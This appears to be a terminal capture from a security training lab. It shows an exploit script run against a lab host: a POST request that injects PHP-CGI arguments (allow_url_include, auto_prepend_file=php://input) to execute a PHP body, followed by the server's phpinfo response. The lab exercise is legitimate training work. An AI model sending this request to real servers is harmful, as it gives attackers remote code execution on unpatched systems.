 root@attackdefense:~# python2 18836.py 10.2.20.205 80
POST /?-dallow_url_include%3don+-dauto_prepend_file%3dphp://input HTTP/1.1
Host: 10.2.20.205
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
<?php phpinfo();?>
'HTTP/1.1 200 OK\r\nDate: Mon, 24 Apr 2023 13:04:32 GMT\r\nServer: Apache/2.2.
X-Powered-By: PHP/5.2.4-2ubuntu5.10\r\nTransfer-Encoding: chunked\r\nContent-T
\n1004\r\n<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/
dtd">\n<html><head>\n<style type="text/css">\nbody {background-color: #ffffff;